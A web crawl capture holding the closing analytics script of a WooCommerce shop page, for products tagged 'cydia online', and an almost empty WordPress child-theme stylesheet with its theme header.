				wcAnalytics.breadcrumbs = ["Shop","Products tagged \u0026ldquo;cydia online\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 18:51:35 -->

--- FILE ---
content_type: text/css
request_url: https://darkbro.com/wp-content/themes/davinciwoo-child/style.css?ver=1.4.3
body_size: 70
content:
/*
Theme Name: DavinciWoo Child
Description: This is a child theme for DavinciWoo
Author: Denis Zharov, Evgeniy Chepchugov, Ekaterina Sayapina, Bogdan Gorchakov
Author URI: https://yellowduck.me/
Template: davinciwoo
Version: 1.4.1
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 575px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}